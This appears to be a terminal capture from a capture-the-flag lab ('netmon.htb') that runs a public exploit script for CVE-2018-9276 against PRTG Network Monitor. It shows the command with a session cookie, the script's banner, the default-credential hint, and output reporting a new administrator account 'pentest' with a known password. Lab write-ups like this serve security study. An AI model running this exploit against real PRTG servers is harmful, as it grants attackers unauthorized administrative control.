 _ netmon ./46527.sh -u netmon.htb -c "OCTOPUS1813713946=e0E4OTI0NzNCLTgzMjktNEJBRi1CODVELUExREEwMzc0MUY0MH0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!